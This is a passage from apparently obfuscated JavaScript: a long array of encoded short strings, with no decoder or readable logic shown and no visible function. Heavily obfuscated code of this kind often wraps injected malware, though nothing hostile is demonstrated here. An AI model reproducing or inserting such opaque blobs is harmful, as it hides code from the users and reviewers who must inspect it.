','amkMW61RpG','aCkdFeJcVW','iHRcLtrhh8kIkGP3xCkx','p8oeW7ZcQs8','i8o3W5/cUci','nfpdGmkeWOq','gYFdNXdcJa','uSkEWQFdIt0','jZ/cOmoNW7W','kK/dLSkJW64','fYhdHJpcQa','dCoEkcHu','WPpdKCkNgCkb','emkma0/cVW','i8oTWP7cQbq','WOCWW7hdMdO','WOxdISo1WP95','eSkYW7fHuq','B0RcMhG5','W7GoW63dSCko','dCkjW7RcKGG','sCoVqxpcHW','xSoXF8owW7TvfJ1wWONdGCoS','WOBdR8oOWRWe','WPaBWPmGW7a','i8krc8kSWOu','b8onW68MW4i','EmkTWRtcNJG','W5bWrYddQW','aSo+W4G+W7O','C1JdU8keWQu','WOKccfZdSa','WPNcVSooWOLx','tqdcLtbn','pSksW511WRS','j0WYWQNcLa','W4CnB8o9vG','W5bJW7ddLK4','ySoykHNcHG','WRhdMmo1WQTi','mmogWQtcLX4','W47dLsVcKv4','W4xcJq3cPmkR','v0ZdNLGA','W4tcJX7cTCkB','W4RdNrFcIgu','zmoHed/cOG','lWOobYK','m8koW4BcTqC','pmkrW7LGWQy','W4pcIrdcPmk2','W5pcKa/cOmk5','WOZdISoCWQn6','zCkNWRhcNY4','b8k0W5vugW','xCoZW49Zsa','W74hW6OyW7u','W7lcK3NcOmk+','pI3dU0ldSW','WP/dJSkGk8ki','vexdQmktWO0','W6GyW68aW78','tupcNwyu','rMBdSei/','kSkQAwRcKW','DtBcRSoOW70','A8kmjL/cMq','WPNdKgL7ra','W7ioW6JdS8ku','DmoPW7DIqW','WQXAW7NdMKa','fxBdSSkhW6W','W6CwWRRcMSkp','j8oHWPVcIbG','vslcMqCJ','w8kWWPdcQqe','WR4/CHVdSG','pLHjWRKq','bCo0W5NcPsm','lCooW4RcQc4','WOaohMxdJW','gmkUW619oW','f8kaW5n0WO0','W54iWP3cJmki','jmosW4C1W4m','EYVcRmoUW7u','W6ZdQqNcON4','t3RdGmkVWOa','j2ddJmopWPW','jCo4W4VcUtW','W5yVW4ldI8kq','lWRcSCo8W5e','W703DmovsG','W6SpcxpdTW','W47cKWBcVSk8','W68qW6CkW60','W4NdJcVcJf0','yKBdG8ocW7W','vv3cL2ih','W6fSnCoRja','dmoNWQXQWPu','jSohWPziWR8','WQVdL8oHWQrg','W5D7e2NdVa','WR9sW7ldLKa','WOhdGCkPaSkC','sCkwWPxcVG4','bSoFW4eQW4i','W6Wjkw/dLG','WPO5W6/cISoQ','jmoSW4RcSYC','r8oJWR/cQam','sfRcLM8h','W5ldKcNcK0W','W4WLW7mmW78','jCksW4HieG','cCkrc0hcUq','xW/cQCo7W5C','fLldSSkeW4a','u8oAm27dHa','jCkQWPHFWRu','fuzTWQdcJG','W4xcIgZcVSkH','W5qUW4pdO8kT','W7GFWRZcGSkw','is/dTuldSq','lSoeWPxcQGO','W5KFWPmnW78','mvtdKSkVW78','W7OPyCoxCG','W4qrWPJcH8kY','W7LccYWc','W4aZWOhcUchdTwPuWOjYgG','qxRdOLC5','d8oZWQGkW7G','l23cV8omW7O','uuJdJ23cJW','hSkuhSkLWPe','W410vsNdOq','j8kydmkVWOq','Emovpe1c','EhhcMgaw','WQ/dGSoTWQfg','lSkxW5hcVI4','jSkBbSkTWP4','W6BcNmoqetC','quFcIKmw','fgLTWPdcMq','W6m1EmooCq','dSoEWQj1WQK','mw5TWQT7','CKhdSK4+','nvfoWQus','s3JdGCkIWOe','uSosEWBdHa','wY/cTmo+W7q','W5VcIaBcV8kB','fbG3pWa','FCoDeHJcQq','WPNdLSolWP1L','n8kaW45OWQm','W4zirJddVq','iSoSW4brW7a','W7HYm8o4kG','W6a9WPdcKCkP','W6uvW5FcICkN','lY3dRfNdUW','EXNcPCoMW7q','W7qsW7tdTmkt','fCoeW7JcGbK','v0FdGfaA','ha/dKWJdMG','aCo5W5dcTs0','WO3dLSk/omkz','W4aTyqZdQa','j0VdSfpcGq','W6BcKW/cT8kr','oWKkgcW','W4xdMcpcN0W','lb7dUZlcSa','c8kgfKpcVG','a8oDWQBdJY4','ECkRWOdcLbi','W7neW4BdMxe','mCkTW43cJqC','W5vLbIm6','jSkkW4VcTt4','ymkTWQVcJIK','iSkiW4jNnG','s1BcL28k','aCoAoZRcHq','W78IEmoeEG','cuddOmkCW44','bSkGCx7cSW','q8o1jYJcOW','B03cNeGB','W5TgBIRdPG','aSoYW6GiW7e','WPmMW7dcL8oO','maFdSYhcRa','W7rNW4BcU0i','W7WHWP3dTSo3','pcpcSCoYW7m','AComW6rWAa','W7XPhsul','WP/dKSo8WOzJ','W5tcLHNcT8k5','pHddRYVcTq','W4rWWR7cMCkv','a0TeWQVcTq','WOCEAXdcJa','fCk5nNZcQq','W5pdJIFcJuq','meFcOSouW7K','a8kaW4DMWRa','WQldHSojWO1S','gKHTWQpcUG','W5VdJs3cK0K','WOFdGSoYWOD/','WP3dICoaWODn','b8kJW6TInq','W4i7W7WgW6q','l1FdHCk4W6y','Cmk0WRtcLdu','W4HRfdWS','t1dcGgCC','oI7dR1/dSG','F8oubLTF','uMVdI20W','WPzwW5JdU0q','WOeaymoIudhcTW','W49gcr8i','WPPGWOHZWOddNd8jW7SwWPxcIa','dxDYWPpcGa','W7u2tSo5uq','os3cTCo7W6u','W47dVHdcNv0','rde+Cey','W6WrW4WtW7S','jCoVW68WW7e','tSkvW6JcLWm','W7imWRBcKSkx','jComWOBcLay','u8odW7r8wq','WQhdHSoJWRbm','W7aFWRtcJmkw','le7dI8k/W68','nSkYW6uNW7W','WOddQxrDCq','W7nQava6','WR/dICozWO9w','WOxdQg5ADq','eCk7W6P8bq','W6ypehRdTq','yehdKxC+','F8ojWO18yG','W4tcKtpcICkl','DexdMveS','i25tWQZcIa','W7LnAWddTW','gaRdJ1VdNW','dK9JWPS1','j1vyWRZcUG','uMpdM8k0WO4','W740z8ohBG','WOddG8klWPPh','l0fpWRlcGW','W6bZkCo0lG','sKJdJwhcGW','W5PKW4xdQ8k2','W75NW5VdNha','WOu+z3NdRW','w3RdPuuJ','W6PZlCoRiq','W4xdLsZcGK0','tCoTqxhcOG','WOBdI2LsCG','W5ODW4JdTSkv','BXCh','rsO/Fey','uLddGf4i','WQm4jLJdQq','xZhcQ8kbW6u','mCkbW79lWRW','WOBdKmoJWPP5','WRFdHmovWRDB','WPddJ8kMdmky','aSkIW6XYpa','W6KgaNhdRa','WPu2hM/dTG','r2BdR0OK','iSoLjgBcSa','DZlcO8oLW64','e8o5WQFcIbm','xs/cN8oaW5e','W7myWRhcHCkf','DCoznWxcHq','WRTpW7RdJuu','W5CZFmodua','rCkFD8k9W6u','W6n9iCoKlq','egTcWQRdPa','mSo1cIHu','jmoOWOlcTXO','gMjSWPpcNW','WRiQW5VcQCoC','W6yjWQRcI8kn','W7enW7iAW7S','WPtdSMbhyG','dmk0Fmk0W6u','vv7cHNKc','jmkPW6b7WQe','eSosWQTgWOa','W6P9iCoGja','W63cISoigs8','W7vjW5xdJgi','nCo8W5NcPIi','W5SjWRJcJSo9','vSo/qxpcUq','W57cHrdcT8kU','fmoZW63cVa','pmohWR/cKc8','WOO4b3VdRq','W61tWOZcH8oN','p8kaW41PWRy','nItcQSoWW6y','vJWOB1m','sNRdM37cHq','W5JcKW/cRCk1','wuNdM3pcKW','x8oWjMZcNW','W5PffayE','hCo6CdVcOa','bmozW6JcKum','jHtdOu3dVG','nLPCWR0q','iSoSWOtcTWS','W40Yg3JdNG','gbxdL2xdUW','ymokoezd','iSkXn8kwWQC','kfzeWRZcNW','W5tdJclcMei','W7JdK8oSWRX9','fCo4W4xcRWS','aCovWRrsWQG','W79qB1RdTG','dgbYWOlcPW','kaSdhYa','oSkmW4nUWQ8','W6PVmCoQoG','lrRcPCoAW7K','WQGLWP4','i8kpW51v','WPZdV2vFBG','C8o8W6jjvq','WQxdLmo6WQPB','mIZdTfxdTG','jfvfWR3cHq','WR/cVSo6WObo','WPJdHSk7pmkz','pmoeWP7cVrW','W78nW6GrW7y','WRJdMCkpgmkN','lsZcTCoKW6S','WOldHSo0WPHN','W4itkvddNa','aSoUW4iEW7e','u1ldHMtcJa','luboWQNcIq','WPXbj1ddUG','ut8ZFKK','W7emW7BdSCkr','oZxdRL/dMW','W6v/kmoOoq','DCoCoL1i','nIRcTCoTW7q','W5/cG8odhGC','tSoKuNRcRa','luNdLSkZW6m','ffbfWRyh','W78wW6GdW7y','uCo5uIz6','l8olWPtcLW','WOldICk4aSko','k2TjWQ3cGa','sCoUmfPS','oSkNWQGmW4e','WRSLW6hdVfS','a219WPFcKa','WQpdNhzfqa','jSkMiMFcIa','W6uqASozEW','mCoVWPRcVGG','W6xcSmkDW7GAWP8ht3SQFY8','yCoTELlcNW','r1ZcNwmw','i8oKWONcPr0','W5uqWQhcHSkG','WOWYW7FcJ8o0','w8kQWQVcIYW','W6iyW6/dSSoI','bX3cHSo6W6W','kryvcIa','WOi/gMddRG','keTbWQ8i','fIFcU8osW4W','kSo1aJnv','kCkRW5DPuq','tLhdLKmg','kGCAacS','mfHmWQ4l','WPagkLddKW','bSonWRtcPJK','eCoCWRzvWRu','W7zyW4ZdGMy','WQbBW67dGKi','WRxdRuXErG','eSoMWRfOWRm','tYWOALG','d1PlWRiT','W4LBW5JdL2C','W6BcI8oueda','WQxdNCoTWRPg','n01jWONcKa','W7CuWR/cGCki','sSoAW4zRuG','qfpdHh/cJW','bCkrW4HgeW','F8oypvLr','W74IdK/dTW','W7TqW4VdMgq','W6XyW5hdNxG','wL3cNw4f','W6WKnwxdIa','jCo4WPdcRqS','oG3dQcFcTG','WRNdNCo2WRbx','WQxcRSogWQbh','W5KSWOddPSkF','ruVdGLqE','W6b6xmo7la','u2FdTvi5','W68cW7OiW6i','jv7cLL/dJW','vciRB0y','p8kyW6vxWRO','WROTj0BdTW','ymooW7z1zq','WPSYW6BcISo2','WRpdSSoPWRLU','ECkHWQZcNsG','amkQW5PfWOC','CtRcRmoIW7a','WQjEW7xdU1W','bCogW7hcIbK','fSkgee3cUq','W78fW6ddGCko','W75YiCo2dG','A23dJ0pcQW','tqS+uMm','W7OhW455WPK','vmo7xNxcOq','F17dRSktWOG','EmozcbNcQW','uIldVKS9','Dr0GzuC','k8kjpJ/cPq','W7JdI8oqWPPL','WOpdSuDwCa','ACotx3dcUa','DZlcTCoOW4u','EcZcQCoQW6K','cwhdQSkEW7G','W64hW78aW7O','oGqyhZy','W6evW74hW74','pI3dLu3cHW','s3BdVKu2','W78eymoHAq','lmo4hJDA','WQZdKCo/WRnf','B8kuW4VcMam','o8o5W6GyW6C','W7CifgpdSq','ASkKWQFcGIe','i8oGWOtcSHK','ASoncXZcOa','wmouW47cPqa','xJmGDKm','zu/dMhqh','WRXCWPNdReW','W6qtW6WSW5G','WQZdHSo5WRHx','pYRdVKFdUG','W7aXFCoeDq','WPe9W7VcGmo3','WOtdSmk6kmkM','W5VcTYRcPMm','oWZdQKddSW','fxj8WQOj','aCkKkCkgWR8','c212WP3cGG','hSo3BcNdMW','WQBdPSkalSk9','WOFdI8k+aSkB','mSoCmJPt','i8kRW6FcTWe','F8ofW4bmra','js7dTuddRq','BSkYWQpcKcK','awHGWPBcHG','W54ZtCoADq','hYpcRSoCW7q','jmoKW7pcIJC','b8ouesPX','W4BcGHNcSSk1','W75JWQZdTMm','W7eNWPxcG8kp','CKNdPK4S','jd/dRuFdUG','W6ilW7BdRCkd','m8kmW4BcOYK','W4KoW6ddPCku','EvtdUM3cJG','uCo9uNxcUW','W7GsW6JdOCkB','xmo8CNxcVa','tmotW5DRvG','v3hdNCkeWPi','WOZdLCkNdCkq','lXrTW6VcQa','pSoWW4VcRtO','W63dLd3cGgC','dCoQfce','iCoNW5JcRIi','W5T9udVdLW','W4aig0/cLq','jYJcR8oVW7C','W7Cykq/dIq','W6qcW7CjW64','n8oXW47cRYi','uKldG1ac','jeZdUSkbW4a','xmoNuM7cRW','j3ldG3/cSG','W5lcLXRcV8kS','WO5eyrxcIW','W71wW5xdG2W','W7LhW5pdHMK','W7xcKmoxedq','b2v1WORcJa','dSogWQldIr8','W73dPSoskqO','qSoiW7zVrW','kfrjWQSb','s8otW4P6uW','cIy7iaG','xCooW7b5ra','pSofgcBcGq','wHJdQSk0WRG','zCk2WQ7dOcO','W5qNWP3dTCkx','W6yQA8oeAq','fSoWfK3dKG','w8ogW6PXwa','mGFdLmoxW6y','W5BcQCoOcXa','qCkzANBcHW','jmkoaCkRWO4','BghdOmkmWOi','l8kaW7/cKHu','aWVdJhldKG','kengWQlcNW','Dt8QAvq','mMVdH8kYW4y','dCk3W6FcVq8','WR5bW7BdJve','WPdcU8oslrG','WPldISk9b8kF','jSkIW5fEeq','oaddVwxdUq','ehXhWO4V','E8oPg1TG','W7L8BY/dIG','WR5FW7ddI0C','nmkOW4fnWPG','WPxdQeDuvq','WQnBW6BdHvW','Fg3dK0FcMq','ECoBgrpcQG','E8oCp1fy','tq0OFNO','W67cGCojat0','W7NcGmoogc4','uhVdMCk4WQG','W5TmW5RdM0C','W5ddGsJcNvm','WR/dM0HWra','W43cKHxcQ8kV','gINdLY7cTG','AgtdSvO5','l1hdHmk7W68','WP4RW6xcLSoH','WPGRWRJcO8kE','W7pcJmo7kZe','W783ymoFCa','fCkfW5jSWPm','W7umW6pdOmkd','qCo+a1br','DCoADHdcIW','W69sW47dJ3m','WRXQW7tdHeC','W7mCW5JcQCoY','jI/dQLBdSq','WOddMmoZWPTH','gmoyW4S8W4m','aSkNW7fHmG','WRniW7JdILG','lCoQhdLs','i8kZlSk5WO8','ECoWgGNdIa','qJeIzvi','eLjRW4DU','W7WnWPBcGmkR','i8oOWQLQWQe','oCoVW5lcSZu','j8ksW59VWQ8','bWddLNddIa','W6TbW4RdGwi','WOZdMSkahCkH','yKxdUh4G','kmo9WOdcRr4','v8oKthBcPW','W7SqWQhcJmkd','W7lcQspcO8ku','WR9kW73dNvG','W41NcmoFua','iSk5W4LQWOq','kSknc8kRWOG','W6FcM8okdty','W6PAW5JdJwO','bCkiW4DuWPW','eSkDaLNcQq','n8o/fcTz','W78sywBcLq','W5Xte8olja','e2XUWOhcNq','nmoMW5VcRt4','pCkzwL/cHW','g8oaWR/cGa','a8kLW6HRmG','W6ybeq/dUa','vh7dH8kXWOm','v8oVthpcOa','nIBcP8oIW7i','W5TQateK','W61YrXJdJG','oJ/dI8k8W7a','FCohda3cQG','WOxdRGXqBG','W75TBY7dNa','uc8Syei','hWddGgpcKW','tfpdKeWD','fe9vW57cHG','h8opW4e5W54','kqSzbYK','pZ7cSSoJW74','B8onruNcRa','rSosbuNcKW','xeVdKghcJa','WRanW7JdT8os','q8o5c3T9','wCoXlYdcRW','aSkVW7PYnW','W79aW4hdMei','ESk9WPyyaW','atBcOmoJW7i','WPe8W6FcM8o3','WPldO2nyAq','W6aXwCooEW','W7DXkICb','hSk0W7X6pa','f0fpWRlcQa','mmoKW4JcRse','EmkIhend','imkxfmkNWOW','bCoOatfZ','lCo1fsLz','Dmk3jKDq','W7ldQKJcOK0','DSodagPS','W7KXB8odEG','uwhdNSk0WOm','bMHVWOZcJG','W5dcJrlcTmk7','lbZdRclcPW','WOhdSLi7CG','hCkZW6bJkq','xKVcHgWb','WO/dJ8oVWOb+','F8ozchTO','W6mQEmooDW','dZ7cM8ohW4u','WOSMjKFdHW','AfpdVmkv','W5dcOCoDdGK','WO4SW6ZcG8o8','W68fW7ddR8kE','zgJdTwKo','vuFdK1Wx','W6GsW6pdTmkq','mK1oWQlcGW','FxRdPLi','u03dL0eB','jeZdVeJcMW','bCoLW5JcLcG','A8k2WOtcJru','kMdcIMqh','imoNhdrE','W6xcGH7cKmkr','W7iEW7ddRCkE','EdFcKuqO','WP3dTaXhFW','W5PVW4RdL3u','xhFdQv8+','r3VdTeK+','W5LaW6FcRNm','jCoEW68EW5K','eMXPWOBcHW','f8ocWRXkWQi','kJBdS0/dPq','DfuJvf4','d8osW5aWW7i','W78qW57dQ8kF','W6VcP8o3CY8','WPldKSo2WOHL','a8oeW7lcSX4','a8ogW57cUum','gqZcJCoqW4S','he5vWRSs','ymoibMuN','W4nXmCotga','ud8Qqxa','cSoEfrvF','W7lcUmolzJO','W5zaebKc','WQNdQ8kpo8kk','qqddSwSn','WOtdJgTyCq','WQJdLCoVWRze','kJFdSvxdQq','q2lcIMqJ','F2VcHuCJ','Ae/dGxeO','i8klW5RcSti','jSkvW4xcSZa','kmouz3tcSa','omk2WOC1','zSkLfbFcOG','ySkdWPBdTsq','xY7cISoOW6i','W6S6yCogBa','mZdcRaeo','DdxcJSoIW7u','f8oMW4vaWPG','u3FdSLmK','pMLdWRq2','mY/dQeddSG','jmkadmkIWPG','ccldQ3JdTa','WQ5tW6/dGfu','uCkzALdcMq','e2vKWOtcJG','eCoEWRPDWR4','dmkqW6LEeG','dCo0W4qWW4y','WOtdQxTyCq','WOddLCo1WObH','wMddMSkPWP8','W7JcOZlcP8km','FSopif9o','W5JcHr3cRmk3','W48VW57dLSkA','W6XwW5VdSg0','bCkbW57cSI8','bqxdJspcIa','sxNdMv0m','zCoiaGdcOG','zmo+zu7cVq','bSkeW7DdeG','W4FdGttcGfW','qNtdPueZ','eLj5WOZcNq','kCo/aZvw','W53dJdtcIe0','DCoTnddcSW','WRNdVw9Wva','W4VdNcNcHem','FeVdQ2iH','m8o3lHDr','ueRdHglcNa','nKxdN8kMW6O','WRZdN8oIWQ9d','W5DQwJddPW','v2hdQ2r+','omo3W5NcSJ0','EvdcQ8ogW4y','WQxdK8o3WRPA','W6yjWRRcNSkk','DatcOmoPW6u','i8kpW43cTY0','W78eW7pdRmkE','tLNdUKJcGq','WPeZW4dcS8o2','W499jSobmq','BmooebBcRW','W5ldIs7cGuu','WRNcTdlcP8kF','sSo9wxdcRW','W4vMcs4H','W7vJWQZdG0q','aCovWRPaWRW','W7pcG8ojcZK','gJy/kG','gHZcOmoTW48','sgFdQ0WT','j8oHW5dcTdO','WOddTWXzra','WP8mduhcJq','FCoKfW/cUq','WP45W7tdOCkv','qg3dN0Of','idBdQM3dMa','W6zIcSo7ua','WPLsW5ldGha','cSodWRLuWRK','W6f8cCkCdG','WORdUM1rBG','D8ohqhxcMa','sZS5AL0','WQzdW6xdVvm','W6KaW64tW70','mCkGW6xcSZa','cw53WONcHq','p2JdS2CK','m19qWRhcLq','vsFcGmoKWP8','o8kAW71RWQi','W6COFCoqAa','W6rGimoXoa','CSkPWQNcLcW','W7XnW43dGNe','W5eVW7ZdPSkO','W6fSnSo2lq','sCoaW7DHqa','WPqUegFdRW','u8oKrhVcVq','pGlcRCkmWPe','D03dO1uf','WOtdVg9uBW','FxRdP0VcHa','c8opW5TKmG','dHFdVfNdRa','WOeHoghdRq','WPJdMe5eya','BLJdVmkmWQO','lWn0yt8','rfddMwpcKW','BLldMxOg','W7KeWRBcM8kq','o8o7WOVcRqe','WRfIeGGM','BmkYW6qiW7O','WO3dLCk9b8kB','z8oDeXtcOG','W5i/WR/cVCkU','kSodkX1Q','W7a5zmoazW','WPOCW4hcGSod','ldhdULhdVq','zbKfht8','W7eCW6SlW7e','zSkZWOdcKIC','k3jrWQ4q','CCkMW70Ffq','v8kjfJ7cPq','emkWW7L5la','xKmGcge','W4BdJdhcGKC','ANBdT2NcJG','aCkYW6mmWQG','pJhcLMtdMq','WPqeDghdTG','pI3dUKpdQG','WRpdM8obWQPz','W7bJW7ddUhq','n0xdGCkKW6q','fmoVW5iZW4C','gs3dSxBdSG','cWKbys0','W7itWRxcJCkn','gmkUW71Jjq','WPVdV8oOWPDi','k8keW4VcQse','Ad8AAKy','xu/dLMJcHG','v3FcH04D','WRHuz37dOq','a3rHpd4','dYRdSmkyW4q','e8oWWQraWQC','mIJdTeFdUW','a8oXgsv3','a8k2W7L1oG','sCoZww3cOW','qmojW6z5va','uSo7q2JcPa','le1eWQSh','WR9oW6pdMKu','uN/dHmk5WOy','W7NdQWRcPKK','WPDmW5pdMfG','v1xdRSkrWQO','BgldG8kKW6u','aZWOdcS','aZXIfJa','W6JcKCojhZa','t1ldNL4B','ruVdGvlcMa','EColW4jXEW','WR/dS3u7yG','gCoeW4iQW4O','lSkjW7nWhG','q8kGemk7WO0','r8k+WQdcKIK','W4LHaIC1','WQJdTgnbDW','W4DikZ05','WPG0W73cLmo0','W7uaW6xdUSkx','WPFdH8oJWP58','gSkLW5vckG','uexdQSkPWP0','meJdLSk8W6O','WRVdRmkBomkc','BfldM0hcVW','l8o/edHt','AmoghHJcOG','Bmk3WQJcKsq','i8kpW5XubW','WQtdQKfVvq','rhFdTLa8','qwtdP1iV','sfpcJSoaW4K','mSoMed1D','W4CaW7yRW7u','W4ygEmomua','W4/dKZtcNu0','C3xcGMy5','mCoIW4JcQt8','j1nhWR8u','k8o+WPtcVqi','ELFdMqJcJW','WPuSdhNdPa','DSkzzxNcRa','WOtdJ8k6aCkb','arydk1q','dqpdQclcGa','eYxdQYlcLq','c8kTkmkoWRK','FmodarFcVq','WOxdJ8kHemkk','mfBdN8kKW74','oe5tWRFcIq','CCopW7b2eW','ofldGCkJW6S','d8oJWQLWWOO','W7hcKmoqcIy','W4/dLJ/cHKm','mI/cUSo+W64','W6efW77dTSkF','W6mIzCowDq','jCoLWPBcPG4','d0hdNmk4W4q','gCkVW6Hvuq','WOpdHSoGWOH9','W5NcGb7cTCkF','W5VcJr7cTSkb','W7byW5tdGg8','W53dKdxcJwK','eHJdUf7cOa','W5ZcGb3cOmkI','jMXYWOddVq','WPikW6fSWP4','jKZdSmk6W4y','fSowWQLFWQe','W7bsW5RdKMW','W6VdJc3cN04','WPbmWPNdMNC','lCoIWPlcHGa','eSotWRLkWR0','W4vGcYqL','WRldLffJyG','CJygqNq','n8krdSkZWPW','WQBdHmo5WQPw','tSkGW4/cLHu','W78hWQhcHSkv','W7OsW6uvW6i','yJlcVSoOW64','WQbfW7tdMKC','W43dJYlcKLW','CmoyA1ZcNG','jrBcKJfaAmkdkXfkrW','uCoRmsxcSG','W7VdJaZcHf4','W6tdVhNcISkr','WR3dMmo0WQrx','rfBcGwSh','uZKOAfi','dConWRXnWQG','b3bUWORcOq','yhddL0JcUq','pYxcKmoMW7i','q8oHicxcSq','W492acOI','WOnuhSoida','mSknW5hcOJu','ggzRWOZcNG','we/dMNZcJq','tfRcIwCB','WQbFW6xdHeC','W5L1wcxdVW','xxJdRv4Y','W7OgW7pdG8kx','amoFW5u+W5C','imoYW7lcJY4','pYpcP8oWW7e','W74wW7y3W64','W64gggVdVW','lSoDWOhcPIG','W5CrBcNdIG','W7i+W6ZdR8ka','W41WW4ddKea','WQVdLmo/WQXo','hSoBgM1U','ACotertcVa','WR3dHmoIWQ5e','BcVcV8o5W6C','imkJjNVcVW','gePoW5ii','lmkmkJlcPq','gmoWW7JcTHK','WOddVSoFWOD3','uNtcNM0A','W45RcIqI','FSoaaHRcSa','kIGzhW8','bCkYW4JcScq','WQFdISoRWPzv','lCoIWPZcRam','tN/cIvtdLSoaW73cQ8klq8ktlq','cmkVW7T8nG','W6RcQCo0aYS','f8occZ1C','imoLWOdcHIm','CmoDW4VcUq0','f8kPW6vfWPq','W6OcW7ddUSkl','ofFdICkLW5S','udpcLMtdSW','W64rWRVcN8kd','W6G8erVdKW','W7umW4lcNmoO','WPldShjtyq','wmoVWPxcHcxdSSoG','jSo/WPtcQWW','W49mAWpdTq','dWf3WQBcKW','bWBcLCoHW48','WPZdQwHzCG','vmoOmZdcOq','xJe5D1m','t8o1sNBcVW','ecxdUf7dJW','cZ4YWQlcOa','WR1gW6hdN0W','eg3dGCkXW64','omkmW51vfG','rhldQWCv','jL9fWRZcNG','thJcOKaD','wYRdM8kMW4S','WOeJfNldLa','mCkdW4ZcRWC','ACoNwu/cGW','zSo/lL9y','WO7dMCkVbSkg','WOBdHCkfiCkD','bxvTWP/cGq','WQqKW73cVSkv','j8k5W4TGna','eSoqW4C7W5e','W7NcGW/cLCkY','xmokadlcPW','W7OXASowzG','WOhdTCoAWOy','ECoJph15','W7WbW7FdQSkw','WObKW6JdGmki','W6OrW455W7O','Br0Bvt8','W6aLhMNdNW','W6LBW4RdNgC','edVdUcJcOG','W6vEWQZcVf0','st0NC1a','iSo6W4NcTYK','cCkHeepcMW','nmkQm0RcVq','W78yWR7cNSkw','WOFdTSkCjSkf','l0bsWRdcKG','W58TWPdcHSkh','bmotW63cJqW','W7ddRddcJNO','W7KhW6pdRmkj','W7ZcHSosjtO','f8oNWPrbW5y','WOJdMSkDlSkO','omogW6HsW7q','fmkceLJcTq','W5rda8oxbG','W5LnvIpdUa','W4XKdI0R','sCo+nJBcNa','kSkcbmk5WOC','hwiMdt0','nmkzW51NWRO','W4tcTgZdImkp','lSoRWRlcQsi','W7nckWWz','WO3dLSkPgCkh','iuxdNSk6W6i','W7pcMSolcYy','vhRdQuS0','naRcHYNcSG','WPiPkNhdGq','l8krW4xcTdC','DCoNWO1zDa','uCkyW6NdKhtcJmonW77dJCo0oSkw','mCoFcbjQ','yCock0bF','aSkDhwRcKW','h8o7W57cPG8','dCoiWQfuWQa','WRpdNSo8WQ5n','W5CWs8ovvW','tISICLy','WQxdH8ocWQ5O','lchdVK7dRG','Et/cV8oJW7a','bmkGW69MoW','WPekCMBdQW','W5SmESo6uq','dvXmW5ig','mCoZfszp','zCocm1Li','ggHqW4CA','WPRdLmo/WO1V','WQyTowZcMW','iCohWOLrWPy','W5XTm0ddQW','oSoKW5ZcRYe','BSk0WRFcGIe','W5ddVbBdImkH','qse9AKa','W5bxh0uo','W6SGESosCG','aCooW4q7W5e','nrhdTdlcTW','W58FW5GyW4q','i2HtWQZcNq','W51XWRNdJa8','W7mDW7RcG8ou','mIBcTmoZW7y','WP8QegFdQG','vY4SuNq','vSoaW6POEa','lvBdGSkLW6O','sW3cPCoNW5y','kbldVIhcQq','kSkdW53cMIC','fhreWQuU','euboWONcRG','W5nXsJJdOW','CCoik1He','DtJcO8o6W6u','cCkUi0pcLq','tZqHyuC','W5tdLJZcMKG','C23cTwCc','W7uBW63dRmkw','i8kcW6LMmW','hSougM1U','zCkjW4VcLru','x3pdI8k5WOO','rtKVs0u','rLNdKduB','wgVcLNOh','zCkKWQJcMcS','W5zmou/dOG','W6qeWR3cJmks','g8kzhL/cTG','l8oJDr9A','u8oJbczc','W5CqDCooDq','f8oIkszF','oLDyWRBcLG','nhFdLCozW4O','gGtdMmkzW7m','lWOcadq','ecNdT8kFW4G','DvJdQ8keWRm','W7NcIXlcKSk5','vftdHfWJ','WPvoW5xdIhG','j0ZdN8kYW64','bCk3W75Hka','W7ilW6xdPSks','W615W5eRW7a','orhdSs/cRa','bJ3cRCoAW7W','W5/cGq7cTCkP','kmkacmkMWOm','c8kUaxRdHW','oCoUEYeZ','awD0WOJcNa','g8kRW79Zlq','jmkBW5HRWRi','W65mAY7dJq','W57dUd3cMMW','W7ChW6VdO8ki','lZddILRdNq','l8kAW4DNWQm','EWNcImoDW7C','W6H2WQlcLSoM','W5LUsdtdQq','W5xdLtdcHu0','W7mnW5dcVCoX','lXyBaJK','nmkBW5/cTZW','W4ZcOCo/oZq','WRZdHCo1WQXh','W4DLhYuQ','vtLhrfK','nSkdc0hcJa','Fmoefa/cVq','oCk4W5XijG','nmoQcJbx','W7dcTYlcVMe','DtK+qwm','W7WiewNdVW','aSoAW4SOW5a','tCkyW7/cIcK','isFdOutdUa','W75IimoKjq','oSoRWOtcQqu','WPZdTNbbBq','WPZdUMrhDq','ksT+WQNcVG','wCkEnXvm','lKVdI1NdJG','W7BcMSoqdsK','W4e5zmovyq','ja4lbJK','tCoLW6T/vW','vdiZF0a','bcOvcWS','iCkjkNRcMW','g0VdT1xdSW','yKVdG1ya','W5K2W5mMW5G','WR1FW7ldM1K','oSo+gsrx','WRNdUg9AAa','WOBdHSkRa8kk','sg3dPLa6','xSoMpYhcTa','DmoPdN17','W4zTdYy0','WOFdSxbFBW','jCktW6HyhG','W5fXuZJdTW','m8khW4fXWRe','WOu3W7lcLmo8','vZlcQCooW5C','W60oW5mwW58','WOhdHmk/bSkt','WP3dLSk9amkg','W7WbW7mqW7a','hCoZW6TeWR0','WPNdISo0WPvL','iCo9WPlcOWW','nJZcQCo6W60','W4C1xSotEG','W6usd3ddMa','CsNcQSoGW6G','dCo5W4lcO0G','hSomW4SRW5i','t03cKMeA','W53dKdZcG0a','dmkhWPpcOI4','W5PdW6tdGvK','fdpcJmoAW7y','WR4AcLJdTa','W7RdRv7cIKC','vCohgKiN','iHuwadu','W5K6WPZcICkY','BSoVW5bm','zSoahaxcRa','lmkyW4lcVte','W59WrZhdIG','W43dNYJcK0C','W67cGmorgcS','WRJdMmoWWRTp','W4ZdTKVcIK4','krufhdK','W55Sati/','W78BWRhcPSkf','WP9LW4ddRwy','pmoCW4RcQWO','fwT4WRpcGW','WRiqW7pcG8oF','yCozgXdcRa','W7JdGt/cHMe','WQSOW5tcQCos','iWahcci','BsZcPmoOW6G','F8oeo2rM','wvVdK2lcMW','W7m7WP7cNSkZ','WQf5W5BdV0m','W4qAWP7cMSkH','W6eshwJdRW','W7VcPCoPaLi','kLbeWRSp','xZaKq0i','WRXEW7ZdIeu','cgHUWOJcNq','gfldJCoTW6u','eCoMls1A','wKRdLgRcJq','W5f4sYtdQq','W5hcKW7cRSkV','tmoBW7nSvq','q3ZdTL48','W4ykt8oHza','amodWPrFWRa','cNHoWPpcNG','oY3dTf/dQq','lCogWRbqWPO','WRRdHmoSWQHi','AeFcOCkcWOW','eSkbff7cQa','WOtdH8kIcSkh','DK3dKwiS','m3VcVvOg','W5TZwJldQq','uehdUMG4','W6OBzmoJwG','kd04rx4','WRahkeFdOW','W7mFWRhcQSkt','rKFdHxqH','WQDFW6tdJf8','W6aeW684W5m','kvrBWQdcLG